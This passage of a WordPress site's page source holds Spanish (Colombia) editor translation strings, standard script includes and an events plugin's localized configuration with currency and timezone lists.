label\u2026":["A\u00f1adir etiqueta"],"- Select -":["- Seleccione -"],"Display entries from any RSS or Atom feed.":["Mostrar entradas de cualquier RSS o Atom feed."],"Max number of words in excerpt":["N\u00famero m\u00e1ximo de palabras en extracto"],"Display excerpt":["Mostrar extracto"],"Display date":["Mostrar fecha"],"Display author":["Mostrar autor"],"Optional placeholder\u2026":["Placeholder Opcional..."],"Optional placeholder text":["Texto placeholder Opcional"],"Edit RSS URL":["Editar URL del RSS"],"Enter URL here\u2026":["Ingresar URL aqu\u00ed..."],"Add button text\u2026":["Agregar texto del bot\u00f3n..."],"Hide the excerpt on the full content page":["Ocultar el extracto en la p\u00e1gina de contenido completo"],"The excerpt is visible.":["El extracto es visible."],"The excerpt is hidden.":["El extracto est\u00e1 oculto."],"Label text":["Texto de etiqueta"],"Embedded content from %s can't be previewed in the editor.":["El contenido incrustado desde %s no puede ser previsualizado en el editor."],"Sorry, this content could not be embedded.":["Lo siento, este contenido no pudo ser incrustado."],"Embed Amazon Kindle content.":["Incrustar contenido de Amazon Kindle."],"ebook":["ebook"],"Embed Crowdsignal (formerly Polldaddy) content.":["Incrustar contenido de Crowdsignal (anteriormente Polldaddy)."],"%s minute":["%s minuto","%s minutos"],"button label\u0004Try again":["Intentar nuevamente"],"content placeholder\u0004Content\u2026":["Contenido..."],"button label\u0004Convert to link":["Convertir en v\u00ednculo"],"%s word":["%s palabra","%s palabras"],"This image has an empty alt attribute":["Esta imagen tiene un atributo ALT vac\u00edo"],"This image has an empty alt attribute; its file name is %s":["Esta imagen tiene un atributo ALT vac\u00edo; su nombre de archivo es %s"],"Empty block; start writing or type forward slash to choose a block":["Bloque vac\u00edo; empieza a escribir o teclea una barra inclinada hacia adelante para elegir un bloque"],"Stack on mobile":["Apilar en m\u00f3vil"],"Link removed.":["Enlace quitado."],"Playback controls":["Controles de reproducci\u00f3n"],"Muted":["Silenciado"],"New Column":["Nueva columna"],"Fixed width table cells":["Celdas de tabla de ancho fijo"],"Edit table":["Editar tabla"],"Create":["Crea"],"Height in pixels":["Altura en p\u00edxeles"],"Write shortcode here\u2026":["Escribe aqu\u00ed el shortcode\u2026"],"Shortcode":["Shortcode"],"Separator":["Separador"],"Row count":["Recuento de filas"],"Column count":["Recuento de columnas"],"Write preformatted text\u2026":["Escribe texto preformateado\u2026"],"Start with the basic building block of all narrative.":["Empieza con el bloque que cimienta toda la narrativa."],"Drop cap":["Capitalizar"],"Showing large initial letter.":["Mostrando letra inicial grande."],"Keep as HTML":["Mantener como HTML"],"Media area":["\u00c1rea de medios"],"Show media on right":["Mostrar medios a la derecha"],"Show media on left":["Mostrar medios a la izquierda"],"Indent list item":["A\u00f1adir sangr\u00eda al elemento de la lista"],"Outdent list item":["Reducir sangr\u00eda al elemento de la lista"],"Convert to ordered list":["Convertir a lista ordenada"],"Convert to unordered list":["Convertir a lista desordenada"],"Latest Posts":["\u00daltimas entradas"],"Display post date":["Mostrar fecha de la entrada"],"Number of comments":["N\u00famero de comentarios"],"Display avatar":["Mostrar el avatar"],"Edit image":["Editar imagen"],"Write HTML\u2026":["Escribe HTML..."],"Heading":["Encabezado"],"Show download button":["Mostrar bot\u00f3n de descarga"],"button label\u0004Download":["Descargar"],"Copy URL":["Copiar URL"],"Write file name\u2026":["Escribe el nombre del archivo\u2026"],"block title\u0004Embed":["Incrustado"],"Embedded content from %s":["Contenido incrustado desde %s"],"button label\u0004Embed":["Incrustar"],"Enter URL to embed here\u2026":["Introduce aqu\u00ed la URL a incrustar\u2026"],"%s URL":["%s URL"],"Resize for smaller devices":["Cambia el tama\u00f1o para dispositivos m\u00e1s peque\u00f1os."],"Media settings":["Ajustes de medios"],"Edit URL":["Editar URL"],"This embed may not preserve its aspect ratio when the browser is resized.":["Este incrustado podr\u00eda no mantener su relaci\u00f3n de aspecto cuando el navegador cambie de tama\u00f1o."],"This embed will preserve its aspect ratio when the browser is resized.":["Este incrustado mantendr\u00e1 su relaci\u00f3n de aspecto cuando el navegador cambie de tama\u00f1o."],"Embed a WordPress.tv video.":["Incrusta un v\u00eddeo de WordPress.tv."],"Embed a VideoPress video.":["Incrusta un v\u00eddeo de VideoPress."],"Embed a Tumblr post.":["Incrusta una publicaci\u00f3n de Tumblr."],"Embed a TED video.":["Incrusta un v\u00eddeo de TED."],"Embed Speaker Deck content.":["Incrusta contenido de Speaker Deck."],"Embed SmugMug content.":["Incrusta contenido de SmugMug."],"Embed Scribd content.":["Incrusta contenido de Scribd."],"Embed ReverbNation content.":["Incrusta contenido de ReverbNation."],"Embed a Reddit thread.":["Incrusta un hilo de Reddit."],"Embed Mixcloud content.":["Incrusta contenido de Mixcloud."],"Embed Kickstarter content.":["Incrusta contenido de Kickstarter."],"Embed Issuu content.":["Incrusta contenido de Issuu."],"Embed Imgur content.":["Incrusta contenido de Imgur."],"Embed a Dailymotion video.":["Incrusta un v\u00eddeo de Dailymotion."],"Embed CollegeHumor content.":["Incrusta contenido de CollegeHumor."],"Embed Cloudup content.":["Incrusta contenido de Cloudup."],"Embed an Animoto video.":["Incrusta un v\u00eddeo de Animoto."],"Embed a Vimeo video.":["Incrusta un v\u00eddeo de Vimeo."],"Embed Flickr content.":["Incrusta contenido de Flickr."],"Embed Spotify content.":["Incrusta contenido de Spotify."],"Embed SoundCloud content.":["Incrusta contenido de SoundCloud."],"audio":["audio"],"blog":["blog"],"post":["entrada"],"Embed an Instagram post.":["Incrusta una publicaci\u00f3n de Instagram."],"image":["imagen"],"Embed a Facebook post.":["Incrusta una publicaci\u00f3n de Facebook."],"Embed a YouTube video.":["Incrusta un v\u00eddeo de YouTube."],"video":["v\u00eddeo"],"music":["m\u00fasica"],"Embed a tweet.":["Incrusta un tweet."],"Write title\u2026":["Escribe el t\u00edtulo\u2026"],"Overlay":["Superposici\u00f3n"],"Fixed background":["Fondo fijo"],"Overlay color":["Color de superposici\u00f3n"],"Cover":["Fondo"],"Write code\u2026":["Escribe c\u00f3digo\u2026"],"Classic":["Cl\u00e1sico"],"Display a list of all categories.":["Muestra una lista de todas las categor\u00edas."],"Add text\u2026":["A\u00f1ade texto\u2026"],"Block has been deleted or is unavailable.":["El bloque se ha borrado o no est\u00e1 disponible."],"button label\u0004Import":["Importar"],"Options":["Opciones"],"Terms":["T\u00e9rminos"],"Avatar":["Avatar"],"Chat":["Chat"],"Standard":["Est\u00e1ndar"],"Aside":["Minientrada"],"Add block":["A\u00f1adir bloque"],"Current":["Actual"],"Error loading block: %s":["Error al cargar el bloque: %s"],"Number of items":["N\u00famero de elementos"],"Category":["Categor\u00eda"],"Z \u2192 A":["Z \t A"],"A \u2192 Z":["A \t Z"],"Oldest to newest":["De antiguas a nuevas"],"Newest to oldest":["De nuevas a antiguas"],"Order by":["Ordenar por"],"Add item":["A\u00f1adir elemento."],"Reset":["Restablecer"],"Enter your email address.":["Introduce tu direcci\u00f3n de correo electr\u00f3nico."],"Gallery":["Galer\u00eda"],"Chapters":["Cap\u00edtulos"],"Day":["D\u00eda"],"Month":["Mes"],"Date":["Fecha"],"Show tag counts":["Mostrar contador de etiquetas"],"Table of Contents":["Tabla de contenidos"],"Contact us":["Cont\u00e1ctanos"],"Search results":["Resultados de la b\u00fasqueda"],"(Untitled)":["(Sin t\u00edtulo)"],"Choose logo":["Elegir logo"],"Logo":["Logotipo"],"Read more":["Leer Mas"],"Embed a WordPress post.":["Incrusta una entrada de WordPress."],"Link target":["Destino del enlace"],"Taxonomy":["Taxonom\u00eda"],"The description will be displayed in the menu if the current theme supports it.":["La descripci\u00f3n se mostrar\u00e1 en los men\u00fas si el tema actual lo soporta."],"%1$s response to %2$s":["%1$s respuesta a %2$s","%1$s respuestas a %2$s"],"Minimum height":["Altura m\u00ednima"],"Previous":["Previo"],"Year":["A\u00f1o"],"editor button\u0004Left to right":["De izquierda a derecha"],"Back":["Volver"],"Autoplay":["Reproducci\u00f3n autom\u00e1tica"],"Metadata":["Metadatos"],"Auto":["Auto"],"Replace":["Reemplazar"],"Delete column":["Eliminar columna"],"Page break":["Salto de p\u00e1gina"],"Move up":["Subir"],"Move down":["Bajar"],"Tools":["Herramientas"],"File":["Archivo"],"Status":["Estado"],"Table":["Tabla"],"Formats":["Formatos"],"Ignore":["Ignorar"],"Menu":["Men\u00fa"],"Invalid":["No v\u00e1lido"],"Empty":["vac\u00edo"],"Reverse order":["Orden inverso"],"Set as featured image":["Establecer como imagen destacada"],"Video":["V\u00eddeo"],"Audio":["Audio"],"Columns":["Columnas"],"Large":["Grande"],"Add image":["A\u00f1adir imagen"],"Include":["Incluir"],"Remove":["Quitar"],"Featured image":["Imagen destacada"],"Navigation":["Navegaci\u00f3n"],"Exit fullscreen":["Salir de pantalla completa"],"Link":["Enlace"],"Link to %s":["Enlace a %s"],"Preload":["Precarga"],"Display as dropdown":["Mostrar como desplegable"],"Descriptions":["Descripciones"],"User":["Usuario"],"One response":["Una respuesta"],"%s response":["%s respuestas","%s respuestas"],"Add a featured image":["A\u00f1adir una imagen destacada"],"Custom":["Personalizado"],"One response to %s":["Una respuesta a %s"],"Menus":["Men\u00fas"],"Next":["Siguiente"],"Post Comment":["Publicar comentario"],"Show hierarchy":["Mostrar jerarqu\u00eda"],"Image":["Imagen"],"Home":["Inicio"],"Next Post":["Entrada siguiente"],"Previous Post":["Entrada anterior"],"Background":["Fondo"],"Loop":["Repetir"],"Code":["C\u00f3digo"],"Heading 6":["T\u00edtulo 6"],"Heading 5":["T\u00edtulo 5"],"Heading 4":["T\u00edtulo 4"],"Heading 3":["T\u00edtulo 3"],"Heading 2":["T\u00edtulo 2"],"Heading 1":["T\u00edtulo 1"],"Paragraph":["P\u00e1rrafo"],"Insert column after":["Insertar columna despu\u00e9s"],"Insert column before":["Insertar columna antes"],"Delete row":["Borrar fila"],"Insert row after":["Insertar fila debajo"],"Insert row before":["Insertar fila encima"],"Log out":["Desconectar"],"Text":["Texto"],"Calendar":["Calendario"],"Show post counts":["Mostrar la cantidad de entradas"],"Quote":["Cita"],"List":["Lista"],"Unlink":["Quitar enlace"],"Font size":["Tama\u00f1o de fuente"],"Type":["Tipo"],"Outdent":["Disminuir margen"],"Indent":["Aumentar margen"],"Leave a Reply":["Deja un comentario"],"No results found.":["Sin resultados."],"Height":["Altura"],"Date Format":["Formato de fecha"],"Default":["Predeterminado"],"Email":["Correo electr\u00f3nico"],"Settings":["Ajustes"],"Width":["Ancho"],"HTML":["HTML"],"About":["Acerca de"],"Posted by":["Publicado por"],"Close":["Cerrar"],"(no title)":["(sin t\u00edtulo)"],"Search":["Buscar"],"Add":["A\u00f1adir"],"OK":["Aceptar"],"Right":["Derecha"],"Center":["Centrar"],"Left":["Izquierda"],"Reply":["Responder"],"Cancel":["Cancelar"],"Anonymous":["An\u00f3nimo"],"Preview":["Vista previa"],"None":["Ninguna"],"Description":["Descripci\u00f3n"],"Name":["Nombre"],"Save":["Guardar"],"Excerpt":["Extracto"],"Apply":["Aplicar"],"Edit":["Editar"],"URL":["URL"],"Author":["Autor"],"Media":["Medios"],"Submit":["Enviar"],"Version":["Versi\u00f3n"],"Delete":["Borrar"],"Alternative text":["Texto alternativo"],"Draft":["Borrador"],"Title":["T\u00edtulo"],"No posts found.":["No se encontraron entradas."]}},"comment":{"reference":"wp-includes\/js\/dist\/block-library.js"}} );
//# sourceURL=wp-block-library-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/dist/block-library.min.js?ver=226f2f0a9402f47ba8bc" id="wp-block-library-js"></script>
<script type="text/javascript" id="wp-media-utils-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-13 04:21:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_CO"},"Error while sideloading file %s to the server.":["Error al enviar el archivo %s al servidor."],"Only one file can be used here.":["Aqu\u00ed solo se puede usar un archivo."],"%s: Sorry, you are not allowed to upload this file type.":["%s: Lo siento, no tienes permisos para subir este tipo de archivo."],"Select or Upload Media":["Elige o sube medios"],"Error while uploading file %s to the media library.":["Error al subir el archivo %s a la biblioteca de medios."],"%s: This file is empty.":["%s: Este archivo est\u00e1 vac\u00edo."],"%s: Sorry, this file type is not supported here.":["%s: Lo siento, este tipo de archivo no es compatible aqu\u00ed."],"%s: This file exceeds the maximum upload size for this site.":["%s: Este archivo supera el tama\u00f1o m\u00e1ximo de subida para este sitio."]}},"comment":{"reference":"wp-includes\/js\/dist\/media-utils.js"}} );
//# sourceURL=wp-media-utils-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/dist/media-utils.min.js?ver=c66754bed5498afe7050" id="wp-media-utils-js"></script>
<script type="text/javascript" id="etn-packages-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https://construoferta.co/wp-admin/admin-ajax.php","site_url":"https://construoferta.co","admin_url":"https://construoferta.co/wp-admin/","admin_email":"dinggo@templatemonster.me","assets_url":"https://construoferta.co/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"1","locale_name":"es-co","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://construoferta.co/wp-admin/edit.php?post_type=etn-attendee","post_id":"6004","zoom_connection_check_nonce":"4348b2fe5d","ticket_status_nonce":"78718081aa","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"enero 21, 2026","time_format":"g:i a","time_format_string":"7:47 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","A